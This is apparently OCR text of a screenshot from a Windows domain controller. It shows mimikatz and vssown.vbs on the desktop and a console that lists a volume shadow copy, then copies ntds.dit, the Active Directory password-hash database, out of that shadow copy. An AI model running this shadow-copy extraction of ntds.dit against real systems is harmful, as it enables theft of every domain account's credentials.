 回收站
Google
Chrome
mimikatz_t...
vssown.vbs
1.txt
ntds.dit
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
{7B3FB62F-3B57-4F8D-A418-9A7668476BC2}
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
管理员: C:\Windows\system32\cmd.exe
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: WIN-VK071DR2T2J.mamor.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: WIN-VK071DR2T2J.mamor.com
[*] Set ID: {C9B0B1BD-08D7-4E98-8781-8D886637D092}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{a8e367e9-da65-11eb-80b0-806e6f6e6963}\
C:\Users\Administrator\Desktop>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowC
opy1\windows\NTDS\ntds.dit C:\Users\Administrator\Desktop\ntds.dit
已复制 1 个文件。
C:\Users\Administrator\Desktop>
r2